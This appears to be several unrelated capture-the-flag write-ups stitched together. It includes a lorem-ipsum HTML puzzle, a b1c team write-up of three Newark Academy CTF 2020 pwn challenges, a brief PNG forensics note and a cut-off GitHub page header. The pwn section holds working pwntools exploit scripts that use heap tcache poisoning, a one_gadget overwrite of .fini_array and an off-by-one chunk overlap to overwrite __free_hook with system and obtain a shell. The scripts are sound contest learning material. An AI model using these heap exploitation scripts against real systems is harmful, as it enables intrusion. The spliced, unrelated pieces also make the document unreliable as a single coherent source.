nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. </body></html>```
Most of this text is made up of the same repating string..
If we copy and paste this text into a text editor and then select just one line;
```Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.```
and can replace it with nothing!
We are then left with the following ;
```
<html> <head><title>Epic Rick Astley Fan Page</title> </head> <body>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. </body></html>```
On the last line of thois shorter output we can see the flag;
## CYCTF{1nSp3t_eL3M3nt?} |
# Newark Academy CTF 2020
b1c takes third global and first in highschools (We stole Gabe for one algo challenge *again*).
We also maintained the b1c tradition of dropping from 1st to 3rd due to a single challenge (*ahem* veggie factory 5 *ahem*) :upside_down_face:
## Covid tracker tracker tracker> Pwn 500, 40 solves> You've heard of COVID trackers, you might have heard of COVID tracker trackers, but what about COVID tracker tracker trackers? This one is a little rough around the edges, but what could possibly go wrong?> > nc challenges.ctfd.io 30252> > -asphyxia
No PIE, so we can poison tcache and point it to `setvbuf@got` to read a libc pointer. Then, we can poison tcache again to write `system` to `__libc_free_hook`.
We have to do some fiddling with the amount of trackers we create to ensure we can recover from the initial tcache poison. The tcache will look something like `HEAD -> <actual chunks> -> setvbuf@got -> setvbuf@libc -> <bad memory>`. Any further allocations past setvbuf@libc would cause a segfault.
We can fix this by creating an excess of freeable chunks before poisoning, and freeing them to the head of the desired tcache bin after our first poison, creating a sort of "buffer" of newly poisonable chunks.
Then, just tcache poison to overwrite `__libc_free_hook` with `system` and free a chunk with `/bin/sh`.
```pythonfrom pwn import *
e = ELF("./cttt")libc = ELF("./libc.so.6")ld = ELF("./ld-linux-x86-64.so.2")
context.binary = econtext.terminal = ["konsole", "-e"]
p = process([ld.path, e.path], env={"LD_PRELOAD": libc.path})p = remote("challenges.ctfd.io", 30252)
context.log_level="debug"gdb.attach(p, """c""")
def add(): p.sendlineafter(">", "1")
def edit(idx, n): p.sendlineafter(">", "2") p.sendlineafter("?", str(idx)) p.sendlineafter("?", n)
def remove(idx): p.sendlineafter(">", "3") p.sendlineafter("?", str(idx))
def show(): p.sendlineafter(">", "4")
add() #1add() #2add() #3add() #4add() #5add() #6add() #7add() #8add() #9add() #10edit(10, "/bin/sh")
remove(6)remove(5)remove(4)remove(3)remove(2)remove(1)
edit(1, p64(e.got["setvbuf"]))
add() #11add() #12
show()
p.recvuntil("12) ")
libc.address = u64(p.recv(6).ljust(8, "\x00")) - 529136
print("libc base", hex(libc.address))
remove(7)
edit(7, p64(libc.sym["__free_hook"]))
add() #13add() #14
edit(14, p64(libc.sym["system"]))
remove(10)
p.interactive()```
Flag: `nactf{d0nt_us3_4ft3r_fr33_zsouEFF4bfCI5eew}`
## Tale of two> Pwn 500, 36 solves> A tale of two functions, two operations, and a flag.> > nc challenges.ctfd.io 30250> > -asphyxia
We get one relative read and one relative write. We can read a libc pointer at offset -4 and we can write a one_gadget to .fini_array at offset -75.
```pythonfrom pwn import *
e = ELF("./tale-of-two")libc = ELF("./libc.so.6")ld = ELF("./ld-linux-x86-64.so.2")
context.binary = econtext.terminal = ["konsole", "-e"]
p = process(e.path)p = remote("challenges.ctfd.io", 30250)
context.log_level="debug"gdb.attach(p, """b * main+190 b * main+233 c""")
#read
p.sendlineafter("?", "-4")
p.recvline()
libc.address = int(p.recvline().strip(), 16) - 507584
print("libc base", hex(libc.address))
#write a one gadget to .fini_array, which is at offset -600/8 == -75
og = libc.address + 0x4f322
print("one gadget", hex(og))
p.sendlineafter("?", "-75")
p.sendlineafter("?", str(og))
p.interactive()```
Flag: `nactf{a_l0n3ly_dt0r_4nd_a_sh3ll_tUIlF0jxW5aMXoGo}`
## gcalc> Pwn 700, 23 solves> Weighted averaging is too hard, so I made a program to do it for you!> > nc challenges.ctfd.io 30253> > -asphyxia
This solution takes approx. 2 minutes and 30 seconds to run on remote lol.
We are given three important functions:1) Add a category2) Set grades in a category3) Print report
Each grade category is implemented as a struct.There is a global array of category entry structs, which is below:

There is enough space in the global category array for 16 structs.
#### Add category

We can see that we can malloc as large a chunk for grades as we want, provided that the size is nonzero. The decompilation spasm at the end is useless, and we can ignore that.
The chunk that we allocate will be set as the chunk_ptr of the next available category struct within the category array.
#### Set grades

Here, we can set grades in each category. Each byte in a category's chunk_ptr chunk is a "grade".
We are given the choice to resize a chunk before adding grades. Note that if read_int() returns a 0, then nothing happens. However, any other number will trigger a call to free the current chunk referenced by the selected category. Then, a new call to malloc is made with the requsted size.
Finally, note line 35, which contains an off by one error. In select cases, we can write into the lowest byte of the size of the next chunk. More on this later.
#### Print report
This function calculates your final percent grade.
I'm not going to show the decomp for this one because it hurts my head to look at it, and is essentially useless.
The only important function it serves is that it allows us to view each byte of each chunk as a signed integer (a "grade") as part of its functionality.
#### Libc Leak
We can leak libc fairly trivially. We can:1. Create a 0x420 sized chunk to go into the unsorted bin2. Create a 0x10 sized chunk to prevent top consolidation3. Set the grade to something different to cause a free() on the unsorted bin chunk4. Create a chunk5. Print report
This creates a chunk to go into the unsorted bin, frees it, allocates from it, and then directly reads it.
Because of how the unsorted bin works, libc pointers are written to the first few bytes of chunks (the `fwd` and `bk` fields) in the unsorted bin, and aren't zeroed when allocated. We can abuse this to leak libc on the uninitialized chunk that we allocate.
#### Arbitrary Write
Recall the off by one in the set grades function. Can we abuse this? Yes!
If we allocate an n sized chunk, we can write n+1 bytes. However, this usually wouldn't be helpful since the next chunk is further from the end of our write, right? Nooooo.
If we create a chunk size divisible by 8 but not 10, such as 0xf8, we can write into the lowest byte of the next chunk.
Using this, you'd think that I would go and change the size of the next chunk to be very large and do stuff from there. Instead, I'm lazy and just decided to use a null byte like in picoCTF 2019's Ghost Diary.
We:- Allocate 7 0xf0 chunks (these will be used to fill tcache later so we can get an unsorted chunk later)- Allocate a 0xf0 chunk (Call this chunk A)- Allocate a 0x18 chunk (Call this chunk B)- Allocate a 0xf0 chunk (Call this chunk C)- Free all 7 of our first 7 0xf0 chunks using the set_grades function to fill the 0x100 tcache
The last step will put 7 chunks into the 0x100 tcache (0xf0 + 0x10 bytes metadata).
Because of the malloc at the end of the set_grades function, we don't need to malloc a little chunk after chunk C to prevent top conslidation.
Then, we do the following corruption:- Free chunk A- Write to chunk B, forge a chunk, and overflow into chunk C's `size` parameter with a null byte- Free chunk C- Free chunk B
Chunk A gets added to the unsorted bin list because the 0x100 tcache is already filled.
Chunk B needs a certain 0x120 size written to the `prev_size` field of chunk C (Chunk A's 0x100 + Chunk B's 0x20)
Chunk C is freed, causing backwards consolidation with what malloc thinks is just chunk A, but is really chunk A + B.
Finally, chunk B is freed, putting it onto the tcache and setting us up for tcache poisoning.
After that, all we have to do is allocate a chunk from chunk A + B to overwrite the `fwd` pointer of the free B chunk.
We can overwrite `fwd` with `__libc_free_hook`, write `system` to it, and free a chunk that has `/bin/sh` written to it.
```pythonfrom pwn import *
e = ELF("./gcalc")libc = ELF("./libc.so.6")ld = ELF("./ld-linux-x86-64.so.2")
context.binary = econtext.terminal = ["konsole", "-e"]
p = process([e.path])p = remote("challenges.ctfd.io", 30253)
context.log_level="debug"gdb.attach(p, """c""")
def add_cat(weight, amt): p.sendlineafter(">", "1") p.sendlineafter(")", str(weight)) p.sendlineafter("?", str(amt))
def set_grades(cat, sz, grades): p.sendlineafter(">", "2") p.sendlineafter(")", str(cat)) p.sendlineafter("):", str(sz)) for i in grades: p.sendlineafter(":", str(i))
def generate(): p.sendlineafter(">", "3")
add_cat(100, 1056) #1add_cat(100, 20) #2
set_grades(1, 1, [1, 1])
add_cat(100, 6) #3
generate()
p.recvuntil("#3:")
p.recvuntil("Grades: ")
# truly get into the Python spiritlibc.address = u64(''.join(map(lambda x: chr(int(x)) if int(x) >= 0 else chr(int(x)+256), p.recvline().strip().split(", "))).ljust(8, "\x00")) - 4111520 # make sure to calculate two's complement if negative
print("libc address", hex(libc.address))
add_cat(100, 0x3d0) #4
for i in range(7): add_cat(100, 0xf0) #5, 6, 7, 8, 9, 10, 11
add_cat(100, 0xf0) #12
add_cat(100, 0x18) #13
add_cat(100, 0xf0) #14
for i in range(7): set_grades(i+5, 0x80, [1 for i in range(0x81)])
set_grades(12, 0x500, [1 for i in range(0x501)])
set_grades(13, 'n', [0x41 for i in range(0x10)] + [0x20, 0x1] + [0x0 for i in range(6)] + [0])
set_grades(14, 0x500, [1 for i in range(0x501)])
#set_grades(13, 'n', [0x1 for i in range(0x19)])
set_grades(13, 0x30, [0x1 for i in range(0x31)])
forge = ""forge += '\x00'*0xb0forge += p64(0) + p64(0x69)
forge += p64(libc.sym["__free_hook"])
set_grades(1, 0x170, [ord(i) for i in forge] + [0 for i in range(0x171 - len(forge))])
set_grades(5, 0x10, [1 for i in range(0x11)])set_grades(6, 0x10, [1 for i in range(0x11)])set_grades(7, 0x10, [ord(i) for i in p64(libc.sym["system"])] + [0 for i in range(9)])
set_grades(8, 0x10, [ord(i) for i in p64(0x68732f6e69622f)] + [0 for i in range(9)])
p.sendlineafter(">", "2")p.sendlineafter(")", "8")p.sendlineafter("):", "32")
p.interactive()```
Flag: `nactf{0n3_byt3_ch40s_l34d5_t0_h34p_c3rn4g3_PP0SvwNV44uwRSbm}` |
Save the output in a file.
Find if the content repeats . Eliminate all the repeating blocks.
We end up with a big chunk of data in last.
Looks like base 64 encoded. Decoding it , we see .png and then some giberrish , maybe base64 encoded png.
convert to hex and try to open as png . But there is an error.
When you see the hexdump , you see the IHDR block is replaced by razi , fix it
You have the flag. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" 